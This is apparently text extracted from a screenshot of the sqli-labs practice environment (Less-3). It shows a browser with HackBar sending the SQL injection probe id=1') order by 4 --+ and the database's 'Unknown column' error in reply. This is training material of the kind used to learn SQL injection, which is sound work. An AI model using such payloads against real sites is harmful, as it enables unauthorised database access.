 不安全 45.32.113.109:8989/Less-3/?id=1%27)%20order%20by%204%20--+
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SE
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:8989/Less-3/?id=1') order by 4 --+